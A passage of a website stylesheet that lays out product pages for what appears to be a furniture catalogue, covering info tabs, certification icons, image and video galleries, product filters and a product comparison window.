	padding-top: 20px;
}

.singleProdpgContentWrap .productInfoArea .productInfoTab {
	float: left;
}

/*.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap{
	position: absolute;
	top: -12px;
	right: 30px;
}*/

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap .greenGuardIcon, 
.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap .GSAicon {
	max-width: 34px;
    max-height: 34px;
	float: right;
/*	line-height: 60px;*/
	margin: 0;
}

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap .GSAicon {
	margin-right: -10px;
}

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap .greenGuardIcon > img, 
.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsWrap .GSAicon > img {
	vertical-align: bottom;
}

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap{
	display: none;
}

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap .greenGuardIcon, 
.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap .GSAicon {
	max-width: 34px;
    max-height: 34px;
	float: left;
	line-height: 60px;
	margin: 0;
}

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap .greenGuardIcon {
	margin-right: 20px;
}

.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap .greenGuardIcon > img, 
.singleProdpgContentWrap .productInfoArea .GSA_greenGuardIconsResponsWrap .GSAicon > img {
	vertical-align: bottom;
}

.stmntOfContent, .overviewContent, 
.optionsContent, .downloadsContent {
	padding-top: 20px;
	display: none;
}

.stmntOfContent hr {
	margin-top: 0;
	margin-bottom: 0px;
	border: 0;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
}

.overviewContent hr {
	margin-top: 20px;
	margin-bottom: 0px;
	border: 0;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
}

.openView {
	display: block!important;
}

.mainImageThumbArea .prodThumb {
    max-height: 65px;
    max-width: 65px;
	height: auto;
	cursor: pointer;
	padding: 6px 10px;
	opacity: .6;
	margin: 10px;
}

.mainImageThumbArea .prodThumb:hover {
	opacity: 1;
}

.mainImageThumbArea .prodThumb.activeThmb {
	background-image: url(images/sepDotOrange.png), url(images/sepDotOrange.png);
	background-repeat: repeat-x;
	background-position: 0 bottom, 0 top;
	opacity: 1;
}

/*.mainImageThumbAreaInner {
	margin-top: -8px;
}*/

.mainImageThumbAreaInner {
	max-height: 40vh;
	overflow-y: scroll;
	padding-top: 20px;
	width: 100%;
}

.mainImageThumbArea .prodThumb {
	margin-top: 8px;
}

.productInfoTabsWrap .productInfoTabsWrapInner .productInfoTab {
	border: none;
	background-color: #f1b98e;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
	font-size: 17px;
	font-size: 1.7rem;
	padding: 2px 16px;
	margin: 0 4px;
	border-top-right-radius: 8px;
}

.page-template-temp_sub2columnList-php .productInfoTabsWrap .productInfoTabsWrapInner .productInfoTab:first-of-type {
	margin-left: 0;
}

.productInfoTabsWrap .productInfoTabsWrapInner .productInfoTab:hover {
	background-color: #d66305;
}

.single-product .productInfoTabsWrapInner {
	margin-left: -4px;
	margin-right: -4px;
}

.productInfoTabsWrap .productInfoTabsWrapInner .productInfoTab:focus {
	outline: none;
}

.productInfoTabsWrap .productInfoTabsWrapInner .activeTab {
	background-color: #d66305;
}

.productInfoTabsResponsBckgrnd {
	background-color: #f7f7f7;
	width: calc(100% - 30px);
	height: 100%;
	position: absolute;
	z-index: -1;
	display: none;
}

.productInfoSectionHeader {
	color: #585757;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	margin-left: 15px;
	margin-top: 0;
}

.prodSizesTableWrap {
	margin-bottom: 10px;
}

.prodSizesTable {
	margin-bottom: 10px;
}

.prodSizesTable th {
	font-weight: 600;
	font-family: 'Open Sans', sans-serif;
	color: #585757;
	font-size: 11px;
	font-size: 1.1rem;
	padding: 5px 14px;
	text-align: center;
	vertical-align: top;
}

.prodSizesTable td {
	font-weight: 400;
	font-family: 'Open Sans', sans-serif;
	color: #585757;
	font-size: 11px;
	font-size: 1.1rem;
	padding: 5px 14px;
	text-align: center;
	vertical-align: top;
}

.prodSizesTable th:nth-of-type(1), .prodSizesTable th:nth-of-type(2) {
	text-align: left;
}

.prodSizesTable td:nth-of-type(1), .prodSizesTable td:nth-of-type(2) {
	text-align: left;
}

.responsDimensButton {
	color: #95999b;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
	line-height: 19px;
	border: 1px solid rgba(149, 153, 155, 0.5);
	padding: 2px 19px;
	margin-top: 3px;
	margin-left: 15px;
	margin-bottom: 20px;
	display: none;
}

.responsDimensButton:hover {
	text-decoration: none;
	color: #6e6e6e;
	border: 1px solid #6e6e6e;
}

.relatedProdWrap {
	margin-top: 20px;
}

.relatedProdHeader {
	cursor: pointer;
	color: #585757;
	font-size: 15px;
	font-size: 1.5rem;
	background-image: url(images/closedArrow.png);
	background-size: 7px auto;
	background-position: 132px 10px;
	background-repeat: no-repeat;
}

.relatedProdHeader:hover {
	color: #d66305;
}

.relatedProdHeader.openArrow {
	background-image: url(images/openArrow.png);
	background-size: 9px auto;
	background-position: 130px 12px;
	background-repeat: no-repeat;
}

.prodDownloadsLink {
	color: #585757;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	width: 100%;
	float: left;
	padding: 2px 4px;
}


.prodDownloadsLink:hover {
	color: #d66305;
	text-decoration: none;
}

.prodInfoDownLinkArrow {
	float: left;
	color: #585757;
	font-size: 16px;
	width: 16px!important;
}

.prodDownloadsLink:hover .prodInfoDownLinkArrow {
	color: #d66305;
}

.downloadsContentInner {
	width: 100%;
	float: left;
	padding: 10px 0;
	background-color: #f7f7f7;
}

.productTitle {
	font-size: 33px;
	font-size: 3.3rem;
	color: #585757;
	font-weight: 200;
	margin-top: 0;
	position: relative;
}

.single-product .productTitle {
	z-index: 100;
}

.productTitle span.prod_sub{
	font-size: .65em;
}

.overviewContent h1 {
	color: #95999b;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
}

.overviewContent p {
 	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	line-height: 19px;
/*	padding: 0 15px;*/
}

.overviewContent ul {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	line-height: 19px;
	padding-left: 30px;
}

.overviewContent li {
	margin-bottom: 5px;
}

.fabricsGuidesDownsWrap {
	width: 100%;
	float: left;
	padding: 10px 0;
	background-color: #f7f7f7;
}

.fabricsGuidesDownsWrap .prodDownloadsLink {
	float: left;
	padding: 6px 15px;
}

.availButton {
	color: #95999b;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
	line-height: 19px;
	border: 1px solid rgba(149, 153, 155, 0.5);
	padding: 2px 19px;
	margin-top: 3px;
	display: inline-block;
	margin-left: 15px;
}

.availButton:hover {
	text-decoration: none;
	color: #6e6e6e;
	border: 1px solid #6e6e6e;
}

.availButton .prodInfoDownLinkArrow {
	margin-right: 8px;
	top: 2px;
}

.optionsContentInner {
	max-height: 415px;
	overflow-y: scroll;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
	border-bottom: 1px solid rgba(88, 87, 87, 0.5);
	padding: 15px 0;
}

.optionGroupHeader {
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	margin-bottom: 4px;
	background-color: #fff;
	float: left;
	padding-right: 6px;
}

.optionName {
	font-family: 'Open Sans', sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	margin-top: 5px;
	margin-bottom: 0;
	height: 40px;
	overflow: hidden;
	line-height: 13px;
}

.optionImageNameWrap {
	position: relative;
	min-height: 1px;
	float: left;
	padding: 8px;
	max-width: 102px;
}

.optionGroupWrapInner {
	margin-left: -8px;
	margin-right: -8px;
}


.optionGroupWrap {
	/*min-height: 345px;*/ 
	padding-top: 8px;
	padding-bottom: 8px;
}

.optionGroupWrap:nth-of-type(odd) {
	clear: left;
}

.optionGroupHeaderWrap{
	background-image: url(images/optionGroupHeaderStroke.png);
	background-repeat: repeat-x;
	background-position: 0 13px;
	width: 93%;
	float: left;
}

.prodInfoDownLinkTxt {
	float: left;
	padding-left: 10px;
	width: calc(100% - 16px);
}

.prodDownloadsLinkWrap {
	padding-top: 6px;
	padding-bottom: 6px;
}

.optionImageWrap {
	border: 1px solid rgba(149, 153, 155, 0.5);
    overflow: hidden;
    height: 86px;
    width: 86px;
}

.optionImageWrap img{
	width: 100%;
}

.productFilterWrap{
	display: none;
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.RespProdFilterCompareWrap {
	display: none;
}

.tax-product_application .productFilterWrap, 
.tax-product_category .productFilterWrap, 
.tax-product_collection .productFilterWrap {
	display: block;
}

.dimenDrawThumbWrap {
	/*position: absolute;
	top: 55px;
	left: -195px;*/
	max-width: 180px;
	border: 1px solid rgba(149, 153, 155, 0.25);
	overflow: hidden;
	border-top-right-radius: 8px;
	cursor: pointer;
}

.dimenDrawThumbWrap:hover {
	border: 1px solid rgba(149, 153, 155, 0.55);
}

/*.dimenDrawThumbWrap.fixed {
	position: fixed;
	left: 500px;
	top: 500px;
}*/

.dimenDrawFullWrap {
	position: absolute;
	top: -50px;
/*	left: -195px;*/
	z-index: 10;
	display: none;
	border: 1px solid rgba(204, 204, 204, 0.47);
	background-color: #fff;
	box-shadow: -5px 5px 5px 0px rgba(51, 51, 51, 0.07);
	border-top-right-radius: 14px;
	overflow: hidden;
	padding: 30px;
	margin-bottom: 40px;
}

.dimenDrawFullWrap {
	width: 100%;
}

.dimenDrawClose {
	position: absolute;
	top: 8px;
	right: 8px;
	font-size: 18px;
	cursor: pointer;
	color: #9B938D;
}

.dimenDrawClose:hover {
	color: #d66305;
}

.single-product .galleryThmbWrap {
	width: 100%;
	height: auto;
	overflow: hidden;
	border-bottom-left-radius: 8px;
	cursor: pointer;
	opacity: .6;
	display: block;
	position: relative;
}

.single-product .galleryThmbWrap .galleryThmbImg {
	position: absolute;
	width: 100%;
}

.single-product .galleryThmbWrap:hover {
	opacity: 1;
}

.singleProductGalleryWrap {
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 75px;
	padding-top: 15px;
	background-color: rgba(255, 255, 255, 0.85);
}

.singleProductGalleryWrap.galleryPgVersion {
	padding: 0;
	position: absolute;
    top: 0;
    left: 0;
    z-index: 312;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 75px;
    display: none;
}

.singleProductVideoGalleryWrap, 
.adBoxWrap {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 312;
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 75px;
	background-color: rgba(255, 255, 255, 0.85);
}

.adBoxWrap {
	width: 100%;
}

.ad-box-toggle:hover {
	cursor: pointer;
}

.adBoxWrap img {
	max-height: 80vh;
	border: 1px solid rgba(0,0,0,0.1);
}

#singleProductGallery, #singleProductVideoGallery {
	overflow: hidden;
	z-index: 20;
	box-shadow: -5px 5px 5px 0px rgba(51, 51, 51, 0.07);
}

.singleProductGalleryClose, 
.singleProductVideoGalleryClose, 
.adBoxClose {
	position: absolute;
	z-index: 21;
	top: 5px;
	right: 5px;
	font-size: 18px;
	cursor: pointer;
	color: rgba(255, 255, 255, 0.85);
	text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
}

.singleProductGalleryClose:hover, 
.singleProductVideoGalleryClose:hover {
	color: #fff;
}

.adBoxClose {
	color: rgba(88, 87, 87, 0.85);
}

.adBoxClose:hover {
	color: #585757;
}

.single-product #singleProductGallery .carousel-inner > .item > img, 
.single-product #singleProductGallery .carousel-inner > .item > a > img  {
	width: 100%;
}

#singleProductGallery .carousel-control.right, 
#singleProductVideoGallery .carousel-control.right {
	background-image: none;
	z-index: 20;
	height: 100%;
	opacity: 1;
}

#singleProductGallery .carousel-control.right > img, 
#singleProductVideoGallery .carousel-control.right > img{
	position: absolute;
	top: 50%;
	margin-top: -15.3%;
	width: 29px;
	height: auto;
	opacity: .75;
	right: 10px;
}

#singleProductGallery .carousel-control.right:hover > img, 
#singleProductVideoGallery .carousel-control.right:hover > img {
	opacity: 1;
}

#singleProductGallery .carousel-control.left, 
#singleProductVideoGallery .carousel-control.left {
	background-image: none;
	z-index: 20;
	height: 100%;
	opacity: 1;
}

#singleProductGallery .carousel-control.left > img, 
#singleProductVideoGallery .carousel-control.left > img{
	position: absolute;
	top: 50%;
	margin-top: -15.3%;
	width: 29px;
	height: auto;
	opacity: .75;
	left: 10px;
}

#singleProductGallery .carousel-control.left:hover > img, 
#singleProductVideoGallery .carousel-control.left:hover > img  {
	opacity: 1;
}

.singleProductVideoGalleryWrap .prodThumb { 
	background-repeat:no-repeat; 
	background-position:center center; 
	background-size: cover;
}

#galleryLabel, #videoLabel, 
.epholstery-link {
	color: #585757;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
	padding-top: 4px;
	display: block;
	cursor: pointer;
	text-align: right;
	padding-right: 5px;
}

#galleryLabel:hover, #videoLabel:hover, 
.epholstery-link:hover {
	text-decoration: none;
	color: #d66305;
}

#videoLabel:hover { 
	opacity: 1; 
}

#videoLabel img {
    width: 42px;
    margin-bottom: 3px;
}

#singleProductVideoGallery img.prodThumb { 
	padding-bottom:18%; 
}

#singleProductVideoGallery img.vidThumbPlayButton { 
	padding-top:4%; 
}

.prod360PopUpWindow {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 326;
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 75px;
	background-color: rgba(255, 255, 255, 0.85);
	width: 100%;
}

.prod360PopUpWindowInner {
	position: relative;
	width: 100%;
	overflow: hidden;
	border-bottom-left-radius: 8px;
	z-index: 20;
	box-shadow: -5px 5px 5px 0px rgba(51, 51, 51, 0.07);
	background-color: #fff;
	border: 1px solid rgba(149, 153, 155, 0.25);
}

.prod360ButtonWrap {
	text-align: right;
	cursor: pointer;
	display: none;
}

.prod360ButtonWrap img{
	width: 50px;
}

.prod360Close {
	position: absolute;
	z-index: 21;
	top: 5px;
	right: 5px;
	font-size: 18px;
	cursor: pointer;
	color: #9B938D;
}

.prod360Close:hover {
	color: #d66305;
}

.shareButtonDiv {
	position: absolute;
	bottom: -20px;
	right: 15px;
}

.shareButton {
	color: #585757;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
}

.shareButton:focus {
	text-decoration: none;
	color: #585757;
}

.shareButtonInner {
	position: relative;
    top: 10px;
}

.shareArrowImage {
	width: 14px;
	margin-right: 1px;
}

.shareArrowImage:nth-of-type(2) {
	display: none;
}

.shareButton:hover {
	text-decoration: none;
	color: #d66305;
}

.shareButton:hover .shareArrowImage:nth-of-type(1) {
	display: none;
}

.shareButton:hover .shareArrowImage:nth-of-type(2) {
	display: inline-block;
}

.productNumber {
	text-align: center;
	color: rgba(149, 153, 155, 0.89);
	font-family: 'Open Sans', sans-serif;
	font-size: 12pc;
	font-size: 1.2rem;
	width: 100%;
	bottom: 5px;
	margin-bottom: 0;
	line-height: 16px;
	line-height: 1.6rem;
	color: #585757;
	float: left;
	padding: 10px 0 0;
}

.prodMainWrap {
	position: relative;
	margin-bottom: 50px;
}
/*
.prodMainWrap .prodMainPlchldr {
	display: none;
}
*/
/*.prodMain {
	position: relative;
	top: 0;
	left: 0;
	max-height: 100%;
	position: absolute;
}*/

.prodMain {
	padding: 50px;
}

.fadeFilter {
	opacity:.5;
}
.filteroff {
	opacity:.3;
}
/* !Related Products List Styles */

.relatedProdListWrap .productThumbsSecWrap {
	padding: 7.5px;
	float: left;
	/*background-color: #ffffff;*/
	width: 100%;
}

.relatedProdListWrap .productThumbsSecWrap .productThumbWrap {
	padding: 7.5px;
	height: 225px;
	margin-bottom: 30px;
}

.relatedProdListWrap .productThumbsSecWrap .productThumbWrapInner {
	background-color: #fff;
	position: relative;
	border: 1px solid #fff;
}

.relatedProdListWrap .productThumbsSecWrap .productThumbContentWrap {
	position: absolute;
	width: 100%;
	height: 100%;
	padding-top: 4%;
	text-align: center;
}

.relatedProdListWrap .productThumbsSecWrap .productThumbContentWrap a{
	text-decoration: none;
}

.relatedProdListWrap .productThumbsSecWrap .productThumbContentWrap .prodInfoWrap {
	padding: 0 20px;
}

.relatedProdListWrap .productThumbsSecWrap .productThumbContentWrap .prodTitle {
	font-size: 13px;
	font-size: 1.3rem;
	font-family: 'Open Sans', sans-serif;
	color: #585757;
	text-align: center;
	line-height: 16px;
	line-height: 1.6rem;
	min-height: 32px;
	margin-bottom: 2px;
}

/* !Products Archive Page */

.productspgContentWrap .container {
	position: relative;
}

.productspgContentWrap .productThumbsSecWrap {
	padding: 0;
	float: left;
	/* background-color: #f7f7f7; */
	width: 100%;
	margin-bottom: 20px;
	height: 100%;
}

.allProdsHolder{
	float: left;
	width: 100%;
	min-height: 617px; 
	/* overflow: hidden; */
	position: relative;
	margin-bottom: 20px;
}

.page-template .allProdsHolder{
	display: none;
}

#main_product_holder {
	/* position: absolute; */
	top: 0;
	left: 0;
	transition: transform .5s;
	-webkit-transition: -webkit-transform .5s;
	-webkit-transform: translate(0, 0%);
	transform: translate(0, 0%);
	z-index: 100;
}

#level2ProdHldrCloseBar {
	height: calc(100% + 14.5px);
	width: 40px;
	float: left;
	position: absolute;
	left: -48px;
	top: -7.5px;
	min-height: 617px;
	z-index: 1004;
	overflow: hidden;
	cursor: pointer;
}

.level2ProdHldrCloseBarInner {
	position: relative;
	width: 100%;
	height: 100%;
}

.level2ProdHldrCloseBarArrow {
	position: absolute;
	right: -3px;
	top: 15px;
	width: 45px;
	max-width: none;
	z-index: 1001;
}

.level2ProdHldrCloseBarTopGryBox {
	position: absolute;
	top: 0;
	right: -1px;
	width: 15px;
	height: 100%;
	background-color: #f7f7f7;
	z-index: 1002;
}

.level2ProdHldrCloseBarBottomGryBox {
	position: absolute;
	top: 0;
	right: 0;
	width: 14px;
	height: 100%;
	background-color: #f7f7f7;
	z-index: 1000;
	box-shadow: 0px 0px 30px 0px #AFADAD;
}

#main_product_holder.slid {
	-webkit-transform: translate(100%, 0%);
	transform: translate(100%, 0%);
}
.prodph { 
/*width:225px; height:154px; */
background-repeat: no-repeat;
background-size: contain;
background-position: bottom;
}

#product_holder {
	/*position: absolute;box-shadow: 0px 0px 30px 0px #AFADAD inset;*/
	display: none;
	top: 0;
	left: 750px;
	
	background-color: #fff;
}

#productPlchldr {
	position: relative;
	padding-bottom: 63px;
	margin-bottom: 0;
/*	z-index: 3120; */
}

#productPlchldr.level3Plchldr{
	padding-bottom: 7.5px;
	padding-top: 63.5px;	
}

#productPlchldr .productThumbWrap{
	display: none;
}


#product_holder > .productTitle{
	padding-left: 15px;
	margin-top: 24px;
}

#product_holder > .goback {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 100%;
	font-weight: 200;
	color: #9b938d;
	position: absolute;
	right: 15px;
	top: 0;
	cursor: pointer;
	transition: color .25s;
	-webkit-transition: color .25s;
} 

#product_holder > .goback::before {
	content: "< ";	
}

#product_holder > .goback:hover {
	color: #d66305;
	text-decoration: none;
}

.productspgContentWrap .productThumbWrap {
	padding: 7.5px;
	height: 225px;
	margin-bottom: 30px;
}

img.productThumb {
	max-height: 154px;
}
.productspgMainContentWrap .productThumbWrapInner {
	background-color: #fff;
	position: relative;
	border: 1px solid #fff;
}

.productspgMainContentWrap .selectedProductTopLine {
	position: absolute;
	top: 8px;
	left: 10%;
	width: 80%;
	height: 4px;
	background-image: url(images/sepDotOrange.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	display: none;
	z-index: 12;
}

.productspgMainContentWrap .selectedProductBottomLine{
	position: absolute;
	bottom: 8px;
	left: 10%;
	width: 80%;
	height: 4px;
	background-image: url(images/sepDotOrange.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	display: none;
}

.productspgMainContentWrap .selectedProduct{
	/*border: 1px solid #e8e6e6;*/
}

.productspgMainContentWrap .selectedProductCorner{
	position: absolute;
	top:-2px;
	right:-1px;
	z-index: 50;
	display: none;
}

.productspgMainContentWrap .productThumbWrapInner:hover .prodCompareWrap {
	display: block;
}

.productspgMainContentWrap .productThumbWrapInner:hover .prodCompareWrapOff {
	display: none!important;
}

.productspgMainContentWrap .productThumbContentWrap {
	position: absolute;
	width: 100%;
	height: 100%;
	padding-top: 4%;
	text-align: center;
}

.productspgMainContentWrap .productThumbContentWrap a {
	text-decoration: none;
}

.productspgMainContentWrap .seeAllModels a {
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	line-height: 19px;
	line-height: 1.9rem;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.productspgMainContentWrap .seeAllModels a:hover {
	color: #9b938d;
}

.prodInfoWrap {
	padding: 0 10px;
	margin-top: 15px;
}

.productspgMainContentWrap .prodTitle{
	font-size: 13px;
	font-size: 1.3rem;
	font-family: 'Open Sans', sans-serif;
	color: #585757;
	text-align: center;
	line-height: 16px;
	line-height: 1.6rem;
	min-height: 32px;
	margin-bottom: 2px;
}

.prodCompareButton {
	color: #9b938d;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	float: left;
	cursor: pointer;
	line-height: 19px;
	line-height: 1.9rem;
	padding: 0 10px;
	margin-bottom: 10px;
}

.prodCompareWrap {
	float: left;
	text-align: center;
	width: 100%;
	position: relative;
}

.prodCompareWrap form {
	display: inline-block;
}

.prodCompareBox {
	background-image: url(images/prodCompareChck.png);
	background-repeat: no-repeat;
	background-position: 0 bottom;
	background-size: 11px auto;
	width: 11px;
	height: 19px;
	display: inline-block;
	float: left;
	margin-right: 5px;
	cursor: pointer;
}

.prodCompareWrap input[type="checkbox"] {
	display: none;
}

.prodCompareBox.selected {
	background-position: 0 top;
}

.compareButPopUpWrap {
	position: absolute;
	top: 16px;
	left: 21px;
	padding-top: 14px;
	background-image: url(images/comparePopUpTail.png);
	background-repeat: no-repeat;
	background-position: 5px 0;
	background-size: auto 16px;
	width: 79%;
	z-index: 100;
	display: none;
}

.compareButPopUpWrapInner {
	background-color: #6e6e6e;
	padding: 4px 4px;
	box-shadow: 4px 5px 2px 0px rgba(110, 110, 110, 0.35);
}

.compareButPopUpCopy {
	color: rgba(255, 255, 255, 0.98);
	margin-bottom: 0;
	text-align: left;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 7px 10px;
	border: 1px solid rgba(255, 255, 255, 0.14);
}

.compareButPopUpCount {
	font-size: 1.1em;
	color: #F7B27D;
}

.productFilterHeaderWrap {
	width: 100%;
	background-color: #f7f7f7;
}

.productFilterHeader {
	color: #585757;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 8px 10px;
	cursor: pointer;
	background-image: url(images/closedArrow.png);
	background-repeat: no-repeat;
	background-size: 7px auto;
	background-position: 162px 12px;
	margin-bottom: 0;
	padding: 2px 10px;
	font-weight: 300;
}

.productFilterHeader.openFilter {
	background-image: url(images/openArrow.png);
	background-size: 9px auto;
	background-position: 160px 14px;
}

.productFilterContentWrap {
	display: none;
	margin-top: 10px;
}

.productFilterContentWrap ul {
	list-style: none;
	padding: 0 10px;
	margin-bottom: 10px;
}

.productFilterContentWrap li input[type="checkbox"] {
	margin-right: 5px;
	display: none;
}

.productFilterBtmBar {
	width: 100%;
	background-color: #f7f7f7;
	height: 8px;
	float: left;
	margin-top: 6px;
}

.prodFilterOpts {
	padding-left: 16px;
	background-image: url(images/prodFilterOptCircleChck.png);
	background-repeat: no-repeat;
	background-position: 0 bottom;
	background-size: 11px auto;
	cursor: pointer;
	height: 19px;
	line-height: 100%;
	padding-top: 3px;
	color: #9b938d;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
}

.prodFilterOpts.checked {
	background-position: 0 top;
}

.productFilterWrap .count {
	height: 19px;
	line-height: 100%;
	padding-top: 3px;
	color: #9b938d;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
}

.productCompareDisplay {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.productCompareDisplayHeaderWrap {
	width: 100%;
	background-color: #f7f7f7;
}

.compareprevlist {
	margin: 10px 3px;
}

.compareprev {
	padding: 6px 3px;
}

.compareprev img {
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.compareprevRemove {
	padding-left: 22px;
	background-image: url(images/compRemoveIcon.png);
	background-repeat: no-repeat;
	background-position: 0 top;
	background-size: 22px auto;
	cursor: pointer;
	height: 22px;
	line-height: 22px;
	color: #9b938d;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	margin: 0 0 0 4px;	
	transition: color .25s;
	-webkit-transition: color .25s;
}

.compareprevRemove:hover {
	background-position: 0 bottom;
	color: #585757;
}

.productCompareDisplayHeader {
	color: #585757;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 2px 10px;
	margin-bottom: 0;
	font-weight: 300;
}

.productCompareDisplay .prodCompareButton {
	border: 1px solid rgba(214, 99, 5, 0.49);
	padding: 0 6px 2px 6px;
	border-radius: 4px;
	line-height: 18px;
	margin-right: 10px;
	float: right;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.productCompareDisplay .prodCompareButton:hover {
	color: #585757;
}

.productspgContentWrap .productThumbsSecWrap .carousel {
	float: left;
	width: 100%;
/*	min-height: 602px; */
	height: 100%;
}

.productspgContentWrap .productThumbsSecWrap .carousel-inner{
	margin-bottom: 10px;
	float: left;
}

.productspgContentWrap .productThumbsSecWrap .carousel-indicators li{
	background-color: #dedede;
	border: none;
	width: 9px;
	height: 9px;
	margin: 0 3px;
}

.productspgContentWrap .productThumbsSecWrap .carousel-indicators .active {
	background-color: #636363;
}

.productspgContentWrap .productThumbsSecWrap .right.sliderArrow{
	position: relative;
	right: -15.5px;
}

.productspgContentWrap .productThumbsSecWrap .sliderArrow{
	opacity: .75;
	margin-bottom: 10px;
}

.productspgContentWrap .productThumbsSecWrap .sliderArrow:hover{
	opacity: 1;
}

.productspgContentWrap .productThumbsSecWrap .left.sliderArrow{
	position: relative;
	left: -15.5px;
}

.productspgContentWrap .productThumbsSecWrap .carousel-indicators {
	bottom: 0;
}

.productspgContentWrap .productThumbsSecWrap .carouselControlsWrap {
	float: left;
	width: 100%;
	position: absolute;
	bottom: 0;
	z-index: 1000;
}

/* !compare window styles */

.compareWrap {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 212;
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 75px;
	background-color: rgba(255, 255, 255, 0.95);
	width: 100%;
	height: 100%;
}

div#compareHolder {
	padding: 30px;
	border: 1px solid #ccc;
	max-width: 100%;
	max-height: 100%;
	background: #fff;
}

.compareProductThumbWrap {
	display: block;
	text-align: center;
	height: 120px;
	overflow: hidden;
}

.compareProductThumbWrap .compareRowSpecs {
	height: auto;
}

.compareProductThumbWrap .productThumb {
	max-height: 60px;
}

.compareColumns{
	width: 190px;
	float: left;
	margin-left: 12px;
	padding: 0 3px;
}

.compareRowHeadersWrap{
	padding-top: 143px;
	width: 100px;
}

.compareRowHeader {
	font-weight: 600;
	font-family: 'Open Sans', sans-serif;
	color: #6e6e6e;
	font-size: 11px;
	font-size: 1.1rem;
	line-height: 15px;
	padding: 5px 0;
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	text-align: center;
	height: 25px;
}

.compareRowSpecs {
	font-weight: 500;
	font-family: 'Open Sans', sans-serif;
	color: #6e6e6e;
	font-size: 11px;
	font-size: 1.1rem;
	line-height: 15px;
	padding: 5px 0;
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	text-align: center;
	height: 25px;
}

.compareColumns .compareRowSpecs:nth-of-type(2), 
.compareColumns .compareRowHeader:nth-of-type(2) {
	height: 42px;
}

.compareColumns > div:first-of-type {
	background-image: url(images/sepDot.png), url(images/sepDot.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom, 0 top;
}

.comparePopUpClose {
	position: absolute;
	z-index: 21;
	top: 10px;
	right: 25px;
	font-size: 18px;
	cursor: pointer;
	color: #95999b;
}

.comparePopUpClose:hover {
	color: #6e6e6e;
}

/* !Subpage 2 Column Styles */

.page-title {
	font-size: 33px;
	font-weight: 200;
	margin-bottom: 20px;
}

.subPg2ColContentWrap .mainImageWrap {
	margin-bottom: 35px;
}

.subpgTab {
	border: none;
	background-color: #f1b98e;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
	font-size: 17px;
	font-size: 1.7rem;
	padding: 2px 16px;
	margin: 0 4px;
	border-top-right-radius: 8px;
}

.subpgTab.activeTab {
	background-color: #d66305;
}

.subpgTab:focus {
	outline: none;
}

.subpgTabsWrapInner [data-tab="subpgTab1Content"]{
	margin-left: 0;
}

.subpgTabsContent {
	padding-top: 20px;
	display: none;
}

.subpgTabsContent.openView {
	display: block;
}

.subpgTabDownloadsAndLinksFieldInner {
	width: 100%;
	float: left;
	padding: 10px 0;
	background-color: #f7f7f7;
}

.downloads_Links {
	color: #585757;
